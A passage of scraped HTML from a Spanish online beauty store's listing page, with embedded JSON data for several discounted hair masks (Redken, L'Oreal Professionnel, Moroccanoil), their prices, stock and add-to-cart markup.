Mask&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;179&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:29.76,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:10,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2021-04-29 15:49:21&quot;,&quot;date_upd&quot;:&quot;2025-05-23 12:24:50&quot;,&quot;quantity&quot;:10,&quot;link_rewrite&quot;:&quot;extreme-strength-builder-plus-mask-redken&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;11509-24535&quot;,&quot;legend&quot;:&quot;Extreme Strength Builder Plus Mask&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:10,&quot;price_without_reduction&quot;:45.78,&quot;price_with_reduction&quot;:29.76,&quot;price_with_reduction_without_tax&quot;:29.76,&quot;total&quot;:29.76,&quot;total_wt&quot;:29.76,&quot;price_wt&quot;:29.76,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static2.sabinacdn.com\\\/24535-cart_default\\\/extreme-strength-builder-plus-mask-redken.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/11509-extreme-strength-builder-plus-mask-redken.html&quot;,&quot;manufacturer_name&quot;:&quot;REDKEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;16907&quot;,&quot;reference&quot;:&quot;420478&quot;,&quot;attribute_name&quot;:&quot;250 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;51&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:10,&quot;normal_price&quot;:&quot;45,78 \\u20ac&quot;,&quot;spec_price&quot;:&quot;29,76 \\u20ac&quot;,&quot;price&quot;:29.76,&quot;discount&quot;:35,&quot;url&quot;:&quot;#\\\/51-tamano-250-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/11509-extreme-strength-builder-plus-mask-redken.html\"\n                            title=\"Extreme Strength Builder Plus Mask\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/24535-large_alysum\/extreme-strength-builder-plus-mask-redken.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/24535-large_alysum\/extreme-strength-builder-plus-mask-redken.jpg\"\n                                alt=\"Extreme Strength Builder Plus Mask\"\n                                title=\"Extreme Strength Builder Plus Mask\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/24535-large_alysum\/extreme-strength-builder-plus-mask-redken.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/11509-extreme-strength-builder-plus-mask-redken.html\"\n                            title=\"Extreme Strength Builder Plus Mask\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=11509%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"11509\"\n                                data-quantity=\"10\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/11509-extreme-strength-builder-plus-mask-redken.html\">\n                        <span class=\"brand\">\n                            REDKEN\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/11509-extreme-strength-builder-plus-mask-redken.html\"\n                                        title=\"Extreme Strength Builder Plus Mask\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Extreme Strength Builder Plus Mask\">\n                                        Extreme Strength Builder Plus Mask                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/11509-extreme-strength-builder-plus-mask-redken.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/11509-extreme-strength-builder-plus-mask-redken.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            29,76 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">35% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 45,78 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"45,78 \u20ac\" data-discprice=\"29,76 \u20ac\"\n                                data-disc=\"35\" data-stock=\"10\" data-id=\"11509\"\n                                data-attrib=\"16907\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/11509-extreme-strength-builder-plus-mask-redken.html#\/51-tamano-250-ml\">\n                                <span\n                                    content=\"REDKEN Extreme Strength Builder Plus Mask 250 ML\">250 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-xs-line  br-221 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"12048\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:17600,&quot;id_product&quot;:&quot;12048&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Metal Detox Mask&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;221&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:24.63,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:24,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2021-08-03 15:32:38&quot;,&quot;date_upd&quot;:&quot;2023-05-12 15:58:24&quot;,&quot;quantity&quot;:24,&quot;link_rewrite&quot;:&quot;metal-detox-mask-loreal-professionnel&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;12048-26108&quot;,&quot;legend&quot;:&quot;Metal Detox Mask&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:24,&quot;price_without_reduction&quot;:41.1,&quot;price_with_reduction&quot;:24.63,&quot;price_with_reduction_without_tax&quot;:24.63,&quot;total&quot;:24.63,&quot;total_wt&quot;:24.63,&quot;price_wt&quot;:24.63,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Hidratantes&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Tipo de piel&quot;,&quot;value&quot;:&quot;Todo Tipo de Piel&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static2.sabinacdn.com\\\/26108-cart_default\\\/metal-detox-mask-loreal-professionnel.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/12048-metal-detox-mask-loreal-professionnel.html&quot;,&quot;manufacturer_name&quot;:&quot;LOREAL PROFESSIONNEL&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;17600&quot;,&quot;reference&quot;:&quot;427837&quot;,&quot;attribute_name&quot;:&quot;150 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;35&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:24,&quot;normal_price&quot;:&quot;41,10 \\u20ac&quot;,&quot;spec_price&quot;:&quot;24,63 \\u20ac&quot;,&quot;price&quot;:24.63,&quot;discount&quot;:40,&quot;url&quot;:&quot;#\\\/35-tamano-150-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/12048-metal-detox-mask-loreal-professionnel.html\"\n                            title=\"Metal Detox Mask\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/26108-large_alysum\/metal-detox-mask-loreal-professionnel.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/26108-large_alysum\/metal-detox-mask-loreal-professionnel.jpg\"\n                                alt=\"Metal Detox Mask\"\n                                title=\"Metal Detox Mask\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/26108-large_alysum\/metal-detox-mask-loreal-professionnel.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/12048-metal-detox-mask-loreal-professionnel.html\"\n                            title=\"Metal Detox Mask\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=12048%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"12048\"\n                                data-quantity=\"24\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/12048-metal-detox-mask-loreal-professionnel.html\">\n                        <span class=\"brand\">\n                            LOREAL PROFESSIONNEL\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/12048-metal-detox-mask-loreal-professionnel.html\"\n                                        title=\"Metal Detox Mask\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Metal Detox Mask\">\n                                        Metal Detox Mask                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/12048-metal-detox-mask-loreal-professionnel.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/12048-metal-detox-mask-loreal-professionnel.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            24,63 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">40% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 41,10 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"41,10 \u20ac\" data-discprice=\"24,63 \u20ac\"\n                                data-disc=\"40\" data-stock=\"24\" data-id=\"12048\"\n                                data-attrib=\"17600\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/12048-metal-detox-mask-loreal-professionnel.html#\/35-tamano-150-ml\">\n                                <span\n                                    content=\"LOREAL PROFESSIONNEL Metal Detox Mask 150 ML\">150 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-xl-line  last-item-of-tablet-line  last-item-of-mobile-line testlast_it12_ipl3_c0  last-item-of-xs-line  br-247 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"12177\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:17765,&quot;id_product&quot;:&quot;12177&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Mascarilla con Color: Copper&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;695&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;247&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:28.95,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:13,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2021-09-08 09:02:56&quot;,&quot;date_upd&quot;:&quot;2023-05-12 15:58:24&quot;,&quot;quantity&quot;:13,&quot;link_rewrite&quot;:&quot;mascarilla-con-color-copper-moroccanoil&quot;,&quot;category&quot;:&quot;mascarillas-profesionales&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;12177-26506&quot;,&quot;legend&quot;:&quot;Mascarilla con Color: Copper&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:13,&quot;price_without_reduction&quot;:38.43,&quot;price_with_reduction&quot;:28.95,&quot;price_with_reduction_without_tax&quot;:28.95,&quot;total&quot;:28.95,&quot;total_wt&quot;:28.95,&quot;price_wt&quot;:28.95,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static2.sabinacdn.com\\\/26506-cart_default\\\/mascarilla-con-color-copper-moroccanoil.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-profesionales\\\/12177-mascarilla-con-color-copper-moroccanoil.html&quot;,&quot;manufacturer_name&quot;:&quot;MOROCCANOIL&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;17764&quot;,&quot;reference&quot;:&quot;433796&quot;,&quot;attribute_name&quot;:&quot;30 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;23&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;11,66 \\u20ac&quot;,&quot;spec_price&quot;:&quot;8,70 \\u20ac&quot;,&quot;price&quot;:8.7,&quot;discount&quot;:25,&quot;url&quot;:&quot;#\\\/23-tamano-30-ml&quot;},{&quot;id_product_attribute&quot;:&quot;17765&quot;,&quot;reference&quot;:&quot;433798&quot;,&quot;attribute_name&quot;:&quot;200 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:13,&quot;normal_price&quot;:&quot;38,43 \\u20ac&quot;,&quot;spec_price&quot;:&quot;28,95 \\u20ac&quot;,&quot;price&quot;:28.95,&quot;discount&quot;:25,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12177-mascarilla-con-color-copper-moroccanoil.html\"\n                            title=\"Mascarilla con Color: Copper\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static3.sabinacdn.com\/26506-large_alysum\/mascarilla-con-color-copper-moroccanoil.jpg\"\n                                data-src=\"https:\/\/static3.sabinacdn.com\/26506-large_alysum\/mascarilla-con-color-copper-moroccanoil.jpg\"\n                                alt=\"Mascarilla con Color: Copper\"\n                                title=\"Mascarilla con Color: Copper\"\n                                \n                                src=\"https:\/\/static3.sabinacdn.com\/26506-large_alysum\/mascarilla-con-color-copper-moroccanoil.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12177-mascarilla-con-color-copper-moroccanoil.html\"\n                            title=\"Mascarilla con Color: Copper\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=12177%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"12177\"\n                                data-quantity=\"13\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span 